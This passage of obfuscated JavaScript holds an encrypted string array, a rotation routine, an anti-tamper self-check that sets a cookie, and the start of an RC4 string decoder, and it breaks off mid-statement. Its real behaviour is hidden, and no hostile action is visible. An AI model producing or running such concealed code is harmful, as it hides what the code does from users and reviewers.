67\x48\x44\x75\x53\x62\x44\x74\x41\x4c\x44\x75\x63\x4f\x49\x77\x34\x74\x4c\x50\x63\x4f\x30\x4d\x77\x3d\x3d','\x46\x4d\x4b\x61\x4d\x4d\x4b\x4c\x58\x73\x4f\x63','\x77\x72\x5a\x34\x53\x47\x58\x44\x6b\x67\x3d\x3d','\x42\x38\x4f\x70\x77\x34\x4a\x58\x4c\x73\x4f\x33\x4b\x67\x56\x30\x51\x56\x4e\x4a\x56\x55\x66\x43\x75\x58\x4c\x44\x6c\x38\x4f\x71\x59\x47\x78\x37\x77\x37\x67\x53\x77\x70\x4a\x4b\x77\x70\x7a\x43\x6b\x6d\x4c\x44\x6e\x38\x4f\x4a\x64\x67\x42\x70\x77\x36\x66\x43\x75\x58\x50\x43\x70\x63\x4f\x46\x77\x34\x41\x3d','\x64\x51\x58\x43\x6b\x4d\x4f\x6d\x77\x71\x62\x44\x74\x73\x4b\x73\x77\x37\x34\x50\x77\x36\x66\x44\x72\x38\x4b\x6c\x4f\x51\x3d\x3d','\x59\x67\x54\x43\x6c\x4d\x4f\x36\x77\x6f\x50\x44\x6f\x67\x3d\x3d','\x46\x4d\x4b\x61\x4d\x4d\x4b\x4c\x58\x67\x3d\x3d','\x77\x6f\x34\x6a\x62\x4d\x4b\x69\x49\x4d\x4b\x79\x50\x63\x4f\x76\x4e\x53\x6e\x44\x6e\x6d\x31\x54\x77\x37\x4c\x43\x71\x6c\x6e\x43\x6f\x4d\x4b\x62\x51\x33\x46\x31\x77\x36\x66\x44\x76\x63\x4f\x33\x77\x70\x41\x76\x45\x47\x56\x4b\x4c\x63\x4b\x37\x49\x63\x4f\x4d\x77\x34\x64\x77\x77\x6f\x54\x43\x76\x4d\x4f\x6d\x77\x72\x63\x3d','\x4b\x78\x6a\x43\x68\x63\x4b\x32\x4b\x77\x3d\x3d','\x50\x73\x4b\x5a\x77\x37\x66\x44\x72\x47\x4c\x43\x74\x33\x44\x44\x68\x38\x4f\x5a\x77\x34\x67\x37\x77\x6f\x66\x44\x6f\x51\x3d\x3d','\x77\x37\x62\x44\x6f\x38\x4f\x63\x77\x35\x48\x43\x71\x77\x38\x3d','\x77\x71\x6e\x44\x76\x45\x62\x43\x69\x63\x4f\x6a','\x63\x42\x63\x6b\x64\x6a\x72\x44\x6e\x7a\x4c\x43\x67\x38\x4b\x43\x46\x44\x48\x43\x6b\x77\x2f\x44\x6c\x30\x39\x78\x59\x73\x4f\x6a\x77\x70\x72\x44\x70\x31\x31\x2f\x43\x63\x4f\x7a\x4d\x54\x7a\x43\x76\x63\x4b\x41\x77\x70\x62\x43\x74\x32\x6f\x66\x77\x6f\x4e\x56\x49\x54\x2f\x44\x68\x38\x4f\x67\x45\x6b\x6a\x43\x6d\x52\x48\x43\x70\x41\x6e\x43\x71\x38\x4f\x77','\x77\x70\x48\x44\x74\x48\x30\x41\x77\x34\x33\x44\x6f\x4d\x4b\x69','\x64\x47\x4e\x39\x77\x37\x6c\x6f\x41\x41\x78\x68\x77\x35\x64\x56\x49\x63\x4b\x68\x4b\x45\x66\x44\x6a\x4d\x4b\x37\x48\x67\x44\x43\x76\x6a\x64\x55\x77\x36\x56\x64\x77\x6f\x6a\x44\x6b\x67\x3d\x3d','\x77\x37\x72\x44\x73\x4d\x4f\x4c\x77\x35\x62\x43\x71\x42\x30\x44\x77\x34\x46\x76\x42\x4d\x4f\x75\x77\x6f\x6a\x44\x71\x4d\x4b\x76\x48\x67\x3d\x3d','\x64\x6d\x35\x6d\x77\x36\x52\x54\x77\x35\x4d\x3d','\x64\x51\x44\x44\x76\x53\x4c\x44\x6b\x41\x3d\x3d','\x4e\x38\x4f\x56\x4c\x63\x4f\x78\x61\x77\x42\x43\x77\x34\x44\x43\x67\x58\x30\x58\x63\x58\x73\x69\x77\x37\x2f\x43\x6a\x73\x4b\x72\x77\x70\x4c\x44\x72\x38\x4b\x4e\x59\x73\x4b\x79\x77\x35\x49\x6e\x77\x6f\x64\x74\x63\x6a\x44\x44\x75\x30\x67\x3d','\x53\x38\x4b\x5a\x77\x6f\x6e\x43\x76\x6d\x6a\x43\x68\x51\x37\x43\x6f\x41\x6a\x44\x74\x73\x4b\x33\x77\x6f\x58\x43\x69\x51\x3d\x3d','\x47\x68\x45\x4b\x77\x6f\x33\x43\x74\x63\x4b\x72','\x77\x34\x62\x43\x73\x4d\x4f\x4d\x4e\x73\x4f\x2b\x46\x31\x4e\x57\x77\x70\x34\x74\x51\x63\x4b\x48\x77\x36\x55\x37\x52\x56\x44\x44\x6b\x63\x4f\x69\x77\x71\x54\x44\x69\x78\x45\x35\x77\x36\x76\x44\x69\x45\x66\x44\x76\x47\x44\x44\x74\x31\x5a\x50\x56\x63\x4b\x35','\x77\x70\x55\x78\x66\x38\x4b\x35\x42\x73\x4b\x30\x4c\x4d\x4f\x75\x4d\x30\x50\x44\x69\x6d\x70\x58','\x42\x78\x49\x4a\x77\x70\x44\x43\x76\x38\x4b\x68\x64\x63\x4b\x6f','\x77\x37\x76\x44\x73\x38\x4b\x32\x77\x70\x54\x44\x72\x32\x62\x44\x6f\x44\x35\x68\x51\x63\x4f\x44\x77\x35\x39\x37\x77\x71\x76\x44\x6f\x7a\x4c\x43\x6c\x6e\x72\x43\x6a\x32\x5a\x78\x77\x34\x59\x3d','\x77\x36\x46\x73\x53\x4d\x4b\x58\x66\x41\x3d\x3d','\x54\x33\x52\x73\x77\x71\x4d\x54\x52\x43\x39\x30\x51\x57\x4c\x44\x68\x38\x4f\x69\x47\x73\x4f\x65\x56\x51\x31\x37\x42\x38\x4f\x39\x4d\x38\x4f\x7a\x77\x70\x2f\x44\x68\x38\x4b\x46\x77\x36\x59\x6a\x77\x71\x37\x43\x6e\x38\x4b\x53\x77\x6f\x39\x45\x4d\x30\x66\x43\x76\x6d\x6f\x37\x65\x46\x4d\x47\x53\x67\x3d\x3d','\x77\x36\x4a\x70\x56\x38\x4b\x57','\x46\x77\x33\x43\x67\x51\x3d\x3d','\x77\x35\x33\x43\x6c\x45\x49\x3d','\x41\x52\x68\x53\x77\x36\x58\x44\x68\x67\x76\x44\x75\x4d\x4b\x62\x77\x6f\x50\x44\x76\x38\x4b\x30','\x77\x35\x4c\x44\x74\x73\x4b\x34\x41\x77\x45\x3d','\x77\x6f\x6e\x43\x6b\x44\x6a\x43\x6a\x38\x4f\x54\x77\x70\x74\x69\x77\x36\x49\x3d','\x77\x34\x6f\x64\x48\x6c\x7a\x44\x6d\x7a\x42\x68\x47\x44\x30\x68\x65\x63\x4f\x52\x58\x77\x3d\x3d','\x77\x72\x31\x6e\x54\x67\x3d\x3d','\x77\x36\x7a\x43\x67\x38\x4f\x59','\x4c\x4d\x4f\x4c\x77\x35\x55\x3d','\x5a\x4d\x4b\x31\x77\x35\x76\x44\x73\x45\x44\x43\x73\x57\x58\x44\x6d\x73\x4f\x59\x77\x36\x41\x37\x77\x71\x7a\x44\x6b\x73\x4b\x71\x54\x46\x30\x4b\x5a\x58\x76\x43\x69\x32\x6e\x43\x76\x33\x72\x43\x6a\x4d\x4b\x6e\x77\x70\x4e\x35\x4d\x52\x2f\x43\x69\x48\x7a\x44\x68\x63\x4f\x4a\x56\x67\x3d\x3d','\x64\x47\x74\x71\x77\x36\x4d\x3d','\x77\x34\x4c\x43\x71\x38\x4b\x71\x77\x71\x45\x30\x77\x36\x38\x3d','\x56\x57\x56\x35','\x77\x34\x48\x44\x75\x38\x4f\x6f','\x59\x4d\x4f\x42\x65\x58\x50\x44\x6c\x30\x49\x3d','\x61\x45\x35\x6a\x66\x47\x37\x43\x6a\x48\x48\x44\x6e\x73\x4b\x56\x57\x53\x58\x44\x6a\x30\x33\x44\x6c\x6b\x55\x6d\x63\x4d\x4b\x4f\x77\x6f\x58\x44\x6a\x41\x56\x39\x48\x73\x4b\x6c\x63\x7a\x48\x43\x75\x63\x4f\x48\x77\x35\x50\x43\x6b\x44\x70\x4f\x77\x35\x5a\x4d\x45\x30\x2f\x43\x73\x63\x4f\x30\x65\x68\x4c\x44\x6e\x78\x66\x43\x71\x31\x66\x43\x75\x73\x4f\x4a\x64\x6d\x35\x72\x77\x72\x4c\x43\x6f\x73\x4f\x33\x49\x46\x58\x44\x6c\x68\x4e\x48\x66\x73\x4f\x78\x56\x44\x6c\x38\x77\x72\x49\x49\x64\x41\x3d\x3d','\x66\x38\x4b\x2f\x77\x36\x73\x3d','\x77\x72\x5a\x39\x59\x67\x3d\x3d','\x48\x38\x4f\x35\x43\x67\x3d\x3d','\x77\x6f\x33\x43\x69\x68\x6a\x43\x6b\x77\x3d\x3d','\x50\x77\x37\x43\x6f\x67\x3d\x3d','\x77\x36\x72\x43\x67\x56\x59\x3d','\x46\x51\x6f\x48\x77\x6f\x55\x3d','\x58\x44\x48\x44\x73\x4d\x4b\x4a','\x54\x54\x44\x44\x76\x63\x4b\x62\x4c\x54\x49\x3d','\x59\x77\x54\x43\x6b\x4d\x4f\x31\x77\x70\x50\x44\x74\x4d\x4b\x4d\x77\x37\x77\x65\x77\x34\x37\x44\x71\x38\x4b\x2f\x4c\x41\x3d\x3d','\x65\x78\x39\x31','\x42\x73\x4f\x70\x4c\x41\x3d\x3d','\x77\x70\x31\x45\x77\x34\x51\x3d','\x77\x72\x66\x43\x69\x47\x6f\x64\x77\x34\x59\x32\x4b\x6b\x74\x37\x47\x68\x68\x4b\x51\x48\x48\x44\x74\x73\x4b\x66\x77\x72\x6f\x49\x77\x37\x73\x79\x77\x37\x49\x64\x53\x51\x31\x33\x77\x36\x4c\x43\x74\x38\x4b\x7a\x44\x67\x6a\x44\x75\x38\x4b\x4a\x41\x73\x4f\x35','\x77\x70\x2f\x43\x69\x77\x54\x43\x6d\x67\x3d\x3d','\x77\x34\x6a\x44\x68\x56\x4a\x45\x43\x58\x54\x43\x69\x67\x3d\x3d','\x4a\x4d\x4b\x45\x77\x36\x63\x3d','\x77\x35\x2f\x44\x74\x63\x4b\x59\x55\x63\x4b\x6f\x52\x41\x3d\x3d','\x45\x63\x4f\x30\x4c\x4d\x4b\x59\x63\x63\x4f\x66\x77\x37\x46\x2b','\x4a\x63\x4b\x49\x56\x67\x3d\x3d','\x77\x37\x76\x43\x75\x45\x30\x41\x77\x34\x6f\x37\x50\x77\x3d\x3d','\x50\x63\x4b\x46\x77\x36\x54\x43\x71\x42\x50\x44\x6a\x38\x4b\x35\x57\x73\x4f\x65','\x77\x71\x76\x44\x6f\x4d\x4f\x68\x77\x70\x76\x43\x74\x33\x62\x43\x73\x41\x3d\x3d','\x48\x43\x70\x61','\x65\x52\x50\x44\x71\x6a\x33\x44\x6b\x67\x54\x44\x71\x4d\x4f\x4a\x77\x34\x30\x3d','\x77\x72\x6e\x43\x76\x63\x4f\x4f\x77\x71\x62\x43\x6d\x47\x39\x4b\x50\x38\x4f\x38\x53\x38\x4f\x54\x4e\x77\x6b\x49\x77\x34\x72\x43\x71\x63\x4f\x34\x4b\x77\x3d\x3d','\x77\x72\x6e\x43\x6e\x68\x2f\x43\x6e\x67\x3d\x3d','\x77\x34\x4c\x44\x68\x56\x56\x6a\x41\x58\x37\x43\x69\x67\x3d\x3d','\x57\x38\x4f\x30\x77\x6f\x64\x43\x65\x63\x4f\x71\x61\x52\x59\x33\x45\x78\x42\x47\x42\x55\x6e\x44\x6a\x41\x3d\x3d','\x4c\x79\x54\x43\x6e\x4d\x4f\x4a\x77\x6f\x63\x3d','\x64\x30\x33\x43\x6f\x67\x33\x43\x71\x44\x4c\x43\x6a\x73\x4f\x39\x46\x42\x64\x59\x62\x31\x39\x52\x50\x78\x38\x48\x54\x33\x6c\x4a\x62\x73\x4f\x30\x43\x63\x4b\x46\x77\x36\x31\x32\x65\x63\x4b\x51\x77\x37\x35\x6c\x77\x36\x44\x44\x6a\x6b\x73\x56\x77\x34\x59\x7a\x77\x37\x6e\x43\x71\x51\x74\x61\x77\x72\x51\x74\x77\x36\x7a\x43\x67\x73\x4f\x68\x77\x37\x6c\x4a\x52\x73\x4b\x6c\x77\x34\x42\x70\x59\x4d\x4f\x75\x77\x71\x6e\x44\x76\x4d\x4f\x67\x58\x4d\x4b\x76\x51\x4d\x4b\x68\x77\x71\x5a\x6a\x77\x6f\x6a\x43\x71\x51\x3d\x3d','\x47\x38\x4b\x66\x41\x67\x3d\x3d','\x77\x35\x45\x2b\x4c\x73\x4b\x33\x63\x63\x4b\x76\x66\x73\x4f\x38\x66\x33\x76\x43\x6e\x6d\x49\x46\x77\x37\x7a\x44\x6d\x30\x4c\x44\x74\x77\x3d\x3d','\x77\x6f\x50\x43\x74\x63\x4b\x33\x65\x38\x4f\x77','\x77\x71\x6a\x44\x70\x6b\x62\x43\x6c\x63\x4f\x47\x77\x37\x38\x3d','\x4b\x4d\x4b\x53\x77\x36\x67\x3d','\x4f\x63\x4b\x68\x77\x34\x63\x3d','\x48\x69\x38\x6e','\x77\x72\x48\x43\x73\x79\x67\x3d','\x77\x72\x37\x44\x6e\x4d\x4b\x52','\x77\x34\x72\x43\x68\x4d\x4f\x50','\x58\x53\x33\x44\x76\x73\x4b\x61\x47\x69\x39\x31\x4d\x7a\x58\x44\x71\x41\x3d\x3d','\x50\x7a\x7a\x43\x6b\x63\x4f\x53\x77\x72\x4a\x61','\x57\x73\x4b\x76\x77\x72\x38\x3d','\x77\x72\x2f\x43\x75\x38\x4f\x4d\x77\x72\x76\x43\x76\x58\x34\x3d','\x77\x34\x66\x44\x72\x38\x4b\x75','\x4d\x68\x42\x6b','\x63\x4d\x4b\x4f\x77\x71\x41\x3d','\x77\x71\x66\x44\x70\x63\x4b\x6d','\x4b\x73\x4b\x63\x77\x6f\x38\x3d','\x77\x34\x7a\x44\x76\x63\x4b\x2f','\x77\x6f\x4c\x44\x73\x47\x6b\x56\x77\x36\x58\x44\x75\x67\x3d\x3d','\x77\x70\x7a\x44\x70\x73\x4b\x79','\x43\x73\x4f\x67\x77\x35\x56\x4d\x43\x4d\x4f\x69','\x55\x43\x64\x4c','\x47\x38\x4b\x6f\x77\x35\x6f\x3d','\x64\x42\x72\x44\x76\x53\x62\x44\x74\x42\x45\x3d','\x65\x54\x33\x44\x69\x41\x3d\x3d','\x77\x70\x50\x43\x72\x63\x4b\x36\x59\x4d\x4f\x48\x77\x36\x6e\x43\x76\x73\x4f\x79\x44\x73\x4b\x35','\x4a\x4d\x4b\x66\x56\x77\x3d\x3d','\x58\x63\x4b\x43\x77\x6f\x33\x43\x76\x6d\x6a\x43\x6c\x67\x3d\x3d','\x47\x30\x33\x44\x71\x41\x3d\x3d','\x77\x34\x76\x43\x75\x63\x4f\x62\x4c\x63\x4f\x59\x41\x67\x3d\x3d','\x63\x47\x35\x31','\x4f\x69\x46\x48','\x54\x56\x4e\x4b','\x43\x38\x4b\x4e\x77\x72\x59\x3d','\x63\x4d\x4f\x63\x65\x6e\x4c\x44\x6f\x6b\x51\x3d','\x4c\x52\x48\x43\x73\x41\x3d\x3d','\x64\x73\x4f\x62\x56\x67\x3d\x3d','\x57\x6d\x4a\x2f\x77\x37\x6c\x45\x48\x41\x64\x69\x77\x36\x49\x42','\x77\x70\x48\x43\x6d\x67\x58\x43\x6e\x4d\x4f\x56\x77\x70\x6f\x3d','\x54\x4d\x4b\x50\x77\x37\x30\x3d','\x61\x68\x45\x71','\x77\x71\x6e\x43\x71\x78\x63\x50\x77\x70\x41\x72\x61\x55\x51\x2b\x43\x6b\x73\x3d','\x77\x35\x76\x43\x6f\x63\x4f\x57\x4e\x73\x4f\x74','\x77\x36\x54\x44\x6b\x6c\x4e\x57\x45\x51\x3d\x3d','\x51\x69\x54\x43\x6f\x77\x3d\x3d','\x47\x73\x4b\x4e\x50\x38\x4b\x43\x54\x73\x4f\x48','\x53\x6e\x39\x38\x77\x37\x68\x7a\x41\x51\x3d\x3d','\x77\x70\x54\x43\x6b\x51\x2f\x43\x6e\x73\x4f\x5a\x77\x72\x31\x71','\x5a\x41\x66\x44\x76\x69\x66\x44\x67\x52\x63\x3d','\x61\x38\x4f\x39\x57\x41\x3d\x3d','\x52\x67\x4a\x5a\x77\x35\x50\x44\x69\x6a\x62\x44\x74\x77\x3d\x3d','\x77\x37\x54\x43\x73\x6b\x30\x55\x77\x35\x45\x2f','\x77\x35\x48\x44\x68\x56\x4a\x44','\x57\x6d\x72\x43\x6a\x79\x37\x43\x6d\x52\x77\x3d','\x77\x6f\x5a\x76\x54\x6b\x37\x44\x6a\x73\x4b\x33','\x77\x72\x2f\x44\x68\x48\x74\x59\x77\x34\x33\x44\x6f\x4d\x4b\x79\x77\x36\x68\x48\x51\x73\x4f\x65\x77\x35\x55\x50\x61\x77\x3d\x3d','\x77\x6f\x4d\x74\x64\x63\x4b\x67\x4c\x73\x4b\x32','\x77\x36\x7a\x43\x67\x63\x4f\x58\x42\x6e\x41\x3d','\x77\x35\x72\x43\x6e\x38\x4b\x5a\x77\x72\x74\x65\x57\x73\x4f\x73\x49\x33\x41\x34\x52\x63\x4b\x45\x41\x38\x4b\x79\x42\x55\x50\x44\x73\x54\x50\x43\x6e\x63\x4b\x65\x4d\x63\x4f\x73\x45\x53\x72\x44\x69\x38\x4b\x74\x77\x35\x59\x76\x77\x70\x49\x54\x77\x71\x76\x44\x69\x79\x42\x72\x77\x34\x54\x43\x6b\x54\x38\x6b\x77\x35\x62\x44\x6f\x73\x4b\x2b\x53\x6e\x6a\x44\x75\x38\x4f\x49\x77\x70\x4a\x38\x77\x6f\x76\x44\x72\x77\x3d\x3d','\x42\x63\x4b\x59\x50\x63\x4b\x4d\x54\x67\x3d\x3d','\x66\x53\x6f\x30\x77\x36\x51\x3d','\x65\x63\x4f\x62\x58\x51\x3d\x3d','\x77\x6f\x77\x6e\x64\x4d\x4b\x73\x4d\x38\x4b\x37','\x51\x73\x4b\x73\x5a\x4d\x4f\x55\x58\x38\x4f\x2b\x77\x71\x39\x62\x57\x45\x44\x43\x72\x73\x4f\x48\x4a\x42\x76\x43\x72\x7a\x4c\x44\x72\x73\x4f\x69\x45\x4d\x4f\x56\x77\x71\x6a\x43\x73\x63\x4f\x30\x77\x35\x2f\x44\x6d\x6b\x48\x43\x72\x38\x4b\x58\x65\x4d\x4b\x2f\x77\x70\x73\x53\x77\x37\x5a\x58\x77\x70\x44\x43\x6d\x6a\x4a\x75\x53\x77\x67\x3d','\x46\x67\x67\x35','\x55\x73\x4f\x47\x61\x57\x48\x44\x6d\x67\x3d\x3d','\x77\x72\x44\x43\x74\x73\x4f\x44\x77\x71\x37\x43\x69\x47\x49\x3d','\x77\x37\x68\x7a\x59\x67\x3d\x3d','\x77\x35\x6e\x44\x67\x38\x4f\x35','\x46\x63\x4b\x75\x47\x41\x3d\x3d','\x77\x34\x6f\x70\x4d\x67\x3d\x3d','\x62\x79\x4c\x44\x69\x51\x3d\x3d','\x54\x78\x66\x44\x68\x51\x3d\x3d','\x77\x35\x6c\x50\x59\x77\x3d\x3d','\x56\x57\x39\x77\x77\x36\x78\x7a\x47\x77\x3d\x3d','\x77\x72\x6a\x44\x75\x30\x58\x43\x6c\x4d\x4f\x7a\x77\x37\x6b\x3d','\x77\x34\x77\x6d\x63\x38\x4b\x73\x49\x73\x4b\x67\x50\x63\x4b\x39','\x58\x44\x59\x41','\x77\x6f\x49\x55\x65\x77\x3d\x3d','\x77\x72\x39\x4b\x77\x36\x38\x64\x66\x63\x4b\x73','\x62\x31\x39\x34','\x64\x42\x72\x44\x76\x53\x62\x44\x74\x67\x72\x44\x75\x4d\x4f\x44\x77\x37\x35\x37','\x4f\x73\x4f\x63\x4f\x73\x4f\x71\x54\x77\x35\x53\x77\x34\x72\x43\x73\x69\x63\x3d','\x59\x45\x54\x43\x73\x67\x3d\x3d','\x66\x33\x4e\x68\x77\x37\x42\x54\x77\x34\x67\x3d','\x4c\x63\x4f\x62\x43\x4d\x4f\x73\x66\x67\x68\x59\x77\x34\x67\x3d','\x61\x68\x6e\x43\x6e\x4d\x4f\x36','\x58\x7a\x50\x44\x73\x67\x3d\x3d','\x77\x6f\x35\x43\x53\x67\x3d\x3d','\x77\x6f\x50\x43\x73\x4d\x4b\x35\x59\x63\x4f\x77\x77\x37\x51\x3d','\x4c\x38\x4f\x54\x4c\x41\x3d\x3d','\x77\x6f\x4a\x51\x77\x71\x6c\x36\x77\x35\x4d\x4a\x4e\x6c\x38\x76\x57\x53\x55\x33\x64\x53\x7a\x44\x71\x79\x64\x2b\x4c\x7a\x51\x72\x4f\x63\x4b\x77\x58\x69\x45\x79\x77\x6f\x52\x44\x52\x73\x4b\x51\x77\x34\x72\x44\x76\x45\x50\x44\x73\x6c\x6c\x70\x4e\x56\x44\x44\x73\x73\x4f\x57\x77\x34\x4d\x3d','\x77\x36\x6a\x43\x75\x46\x4d\x3d','\x77\x37\x70\x31\x56\x41\x3d\x3d','\x77\x6f\x78\x77\x77\x35\x34\x50\x66\x63\x4b\x70\x61\x7a\x45\x3d','\x77\x34\x58\x44\x6a\x63\x4b\x35','\x59\x30\x4a\x39','\x77\x35\x76\x44\x71\x63\x4b\x55\x52\x73\x4b\x7a\x51\x51\x3d\x3d','\x77\x6f\x66\x44\x6a\x63\x4b\x64','\x55\x73\x4b\x50\x77\x6f\x4c\x43\x71\x31\x33\x43\x69\x67\x3d\x3d','\x54\x73\x4b\x4e\x77\x35\x45\x3d','\x59\x32\x42\x36','\x50\x56\x44\x44\x71\x41\x3d\x3d','\x4d\x52\x7a\x43\x68\x38\x4b\x6b\x4f\x73\x4f\x74','\x45\x79\x31\x63\x58\x52\x72\x43\x69\x73\x4b\x33\x47\x30\x2f\x44\x68\x67\x3d\x3d','\x77\x36\x37\x43\x6e\x4d\x4f\x72','\x77\x70\x33\x43\x72\x63\x4b\x43\x49\x38\x4b\x74\x43\x68\x64\x46\x77\x35\x35\x2f\x41\x73\x4b\x49\x77\x72\x63\x31\x4e\x55\x76\x43\x68\x77\x3d\x3d','\x77\x35\x66\x44\x70\x38\x4b\x34\x48\x78\x41\x3d','\x77\x72\x31\x38\x61\x77\x3d\x3d','\x42\x41\x73\x4b\x77\x70\x66\x43\x72\x63\x4b\x38','\x77\x35\x44\x44\x73\x4d\x4f\x4a\x77\x35\x6f\x3d','\x47\x73\x4f\x74\x77\x34\x42\x71\x49\x4d\x4f\x37\x4f\x77\x3d\x3d','\x49\x73\x4b\x63\x77\x35\x41\x3d','\x4f\x68\x7a\x43\x6e\x63\x4b\x58\x4a\x38\x4f\x6f\x77\x70\x77\x3d'];(function(_0x289ffc,_0x585221){var _0x19171b=function(_0x41095f){while(--_0x41095f){_0x289ffc['\x70\x75\x73\x68'](_0x289ffc['\x73\x68\x69\x66\x74']());}};var _0x561fa7=function(){var _0x26f69e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37bd83,_0x420ac6,_0x1c4248,_0x438240){_0x438240=_0x438240||{};var _0x3966a4=_0x420ac6+'\x3d'+_0x1c4248;var _0x46c7c9=0x0;for(var _0x46c7c9=0x0,_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];_0x46c7c9<_0x19294c;_0x46c7c9++){var _0x18dcca=_0x37bd83[_0x46c7c9];_0x3966a4+='\x3b\x20'+_0x18dcca;var _0x4e1db2=_0x37bd83[_0x18dcca];_0x37bd83['\x70\x75\x73\x68'](_0x4e1db2);_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];if(_0x4e1db2!==!![]){_0x3966a4+='\x3d'+_0x4e1db2;}}_0x438240['\x63\x6f\x6f\x6b\x69\x65']=_0x3966a4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2111aa,_0x11b355){_0x2111aa=_0x2111aa||function(_0x2d844d){return _0x2d844d;};var _0x47a61c=_0x2111aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x11b355['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3fb98e=function(_0x9edc9a,_0x1ad551){_0x9edc9a(++_0x1ad551);};_0x3fb98e(_0x19171b,_0x585221);return _0x47a61c?decodeURIComponent(_0x47a61c[0x1]):undefined;}};var _0x4a6391=function(){var _0x432441=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x432441['\x74\x65\x73\x74'](_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4a6391;var _0x219dc3='';var _0x546f99=_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x546f99){_0x26f69e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x546f99){_0x219dc3=_0x26f69e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x561fa7();}(_0xa9b2,0x163));var _0x2a9b=function(_0x289ffc,_0x585221){_0x289ffc=_0x289ffc-0x0;var _0x19171b=_0xa9b2[_0x289ffc];if(_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3fb3e5=function(){return this;};var _0x561fa7=_0x3fb3e5();var _0x26f69e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x561fa7['\x61\x74\x6f\x62']||(_0x561fa7['\x61\x74\x6f\x62']=function(_0x37bd83){var _0x420ac6=String(_0x37bd83)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1c4248=0x0,_0x438240,_0x3966a4,_0x13d64e=0x0,_0x46c7c9='';_0x3966a4=_0x420ac6['\x63\x68\x61\x72\x41\x74'](_0x13d64e++);~_0x3966a4&&(_0x438240=_0x1c4248%0x4?_0x438240*0x40+_0x3966a4:_0x3966a4,_0x1c4248++%0x4)?_0x46c7c9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x438240>>(-0x2*_0x1c4248&0x6)):0x0){_0x3966a4=_0x26f69e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a4);}return _0x46c7c9;});}());var _0x19294c=function(_0x18dcca,_0x4e1db2){var _0x2111aa=[],_0x11b355=0x0,_0x2d844d,_0x47a61c='',_0x3fb98e='';_0x18dcca=atob(_0x18dcca);for(var _0x9edc9a=0x0,_0x1ad551=_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x9edc9a<_0x1ad551;_0x9edc9a++){_0x3fb98e+='\x25'+('\x30\x30'+_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9edc9a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x18dcca=decodeURIComponent(_0x3fb98e);for(var _0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x2111aa[_0x4a6391]=_0x4a6391;}for(_0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391]+_0x4e1db2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6391%_0x4e1db2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;}_0x4a6391=0x0;_0x11b355=0x0;for(var _0x432441=0x0;_0x432441<_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x432441++){_0x4a6391=(_0x4a6391+0x1)%0x100;_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391])%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;_0x47a61c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x432441)^_0x2111aa[(_0x2111aa[_0x4a6391]+_0x2111aa[_0x11b355])%0x100]);}return _0x47a61c;};_0x2a9b['\x72\x63\x34']=_0x19294c;_0x2a9b['\x64\x61\x74\x61']={};_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x219dc3=_0x2a9b['\x64\x61\x74\x61'][_0x289ffc];if(_0x219dc3===undefined){if(_0x2a9b['\x6f\x6e\x63\x65']===undefined){var 